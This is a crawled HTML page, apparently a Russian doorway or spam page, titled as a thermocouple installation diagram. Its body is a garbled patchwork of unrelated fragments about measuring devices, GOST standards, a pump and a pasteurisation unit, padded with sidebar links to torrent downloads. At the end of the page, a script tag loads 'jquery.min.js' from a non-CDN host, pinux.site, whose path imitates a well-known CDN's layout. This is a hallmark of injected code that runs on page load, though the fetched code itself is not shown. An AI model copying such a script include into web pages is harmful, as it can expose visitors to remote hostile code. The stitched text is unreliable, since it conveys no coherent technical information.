

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-shema-ustanovki-termopreobrazovatelya.html
body_size: 2934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема установки термопреобразователя - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема установки термопреобразователя</h2>
                            </header>
                            <p>Прибор автоматического контроля жесткости сетевой воды «Дельта-М» Прибор «Дельта-М» предназначен для автоматического контроля изменения жёсткости. Настоящий паспорт пастеризационно - охладительной установки (далее –установки), совмещенный с техническим описанием и инструкцией ГОСТ 6651-2009 Государственная система обеспечения единства измерений (ГСИ. 
Конфигурирование. Программное конфигурирование нормирующего преобразователя ЛПА-151. 7.7 В случае получения отрицательных результатов по какому-либо виду испытаний количество испытываемых образцов удваивают и испытания повторяют в полном объеме. Описание. Для измерения температуры жидких и газообразных сред в технологических процессах различных отраслей промышленности, не разрушающих защитную. Таблица 3 Перекачиваемая среда насоса Х80-50-200 с различным исполнением  проточной части. Проекты стандартов. ФГУП "ВНИИМ им.Д.И. Менделеева" разработал первую редакцию стандартов по методикам аттестации, поверки и калибровки температурных ламп 
Наружная поверхность емкости должна иметь защитное антикоррозионное лакокрасочное. Срок действия установлен. с 01.01.85 г. до 01.01.90 г. В основу настоящих Методических указаний. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-instrukciya-na-russkom-roland-xp-50.html">Инструкция на русском roland xp 50</a></li>
                                <li><a href="vcjkl-serdce-zvezdy-vse-serii-skachat.html">Сердце звезды все серии скачать</a></li>
                                <li><a href="vcjkl-kreator-skachat-torrent-diskografiya.html">Kreator скачать торрент дискография</a></li>
                                <li><a href="vcjkl-odinochki-1992-skachat-torrent.html">Одиночки 1992 скачать торрент</a></li>
                                <li><a href="vcjkl-polosa-4x40-gost-103-2006-cena.html">Полоса 4x40 гост 103 2006 цена</a></li>
                                <li><a href="vcjkl-fo-fan-dikiy-sad.html">Фо фан дикий сад</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дельта-М - Прибор автоматического контроля жесткости.</li>
<li>Паспорт пастеризационно-охладительной установки А1 ОКЛ-5.</li>
<li>ГОСТ 6651-2009 Государственная система обеспечения.</li>
<li>Барьеры искробезопасности ЛПА-151 Барьеры.</li>
<li>ГОСТ Р 53323-2009 Огнепреградители и искрогасители. Общие.</li>
<li>ТСП(ТСМ)/1-1088. Термометры сопротивления платиновые</li>
<li>Насос Х80-50-200 химический консольный горизонтальный.</li>
<li>Проекты стандартов.</li>
<li>Технические условия на емкости подземные горизонтальные.</li>
<li>ГОСТ 8.563.2-97.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shema-klassov-neorganicheskih-veschestv.html">Схема классов неорганических веществ</a></li>
                                            <li><a href="vcjkl-zvonkin-aleksandr-malyshi-i-matematika-skachat.html">Звонкин александр малыши и математика скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-klient-prilozhenie-server.html">Клиент приложение сервер</a></li>
                                            <li><a href="vcjkl-skachat-skiny-dlya-adminov-kss-v34.html">Скачать скины для админов ксс в34</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-minusy-dlya-repa-pro-lyubov.html">Скачать минусы для рэпа про любовь</a></li>
                                            <li><a href="vcjkl-explorerframe-dll-chto-eto.html">Explorerframe dll что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-mortal-kombat-10-xl-skachat.html">Мортал комбат 10 xl скачать</a></li>
                                            <li><a href="vcjkl-skachat-albom-kornelyuk-cherez-torrent.html">Скачать альбом корнелюк через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
